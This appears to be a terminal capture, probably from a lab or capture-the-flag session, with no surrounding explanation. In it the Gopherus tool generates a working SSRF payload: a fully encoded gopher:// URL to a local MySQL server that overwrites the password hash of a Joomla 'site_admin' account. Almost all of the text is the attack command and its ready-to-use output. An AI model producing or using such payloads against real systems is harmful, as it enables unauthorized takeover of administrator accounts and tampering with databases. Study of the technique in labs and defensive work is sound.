 ┌──(hdfzzf㉿kali)-[~/tools/Gopherus]
└─$ ./gopherus.py --exploit mysql
Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: goblin
Give query to execute: use joomla; update joomla_users set password='1a1dc91c907325c69271ddf0c944bc72' where username='site_admin';
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%67%6f%62%6c%69%6e%00%00
%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79
%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%3
6%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%6d%00%00%00%03%75%73%65%20%6a%6f%6f%6d%6c%61%3b%20%75%70%64%61%74%65%20%6a%6f%6f%6d%6c%61%5f%75
%73%65%72%73%20%73%65%74%20%70%61%73%73%77%6f%72%64%3d%27%31%61%31%64%63%39%31%63%39%30%37%33%32%35%63%36%39%32%37%31%64%64%66%30%63%39%34%34%62%63%37%32%27%
20%77%68%65%72%65%20%75%73%65%72%6e%61%6d%65%3d%27%73%69%74%65%5f%61%64%6d%69%6e%27%3b%01%00%00%00%01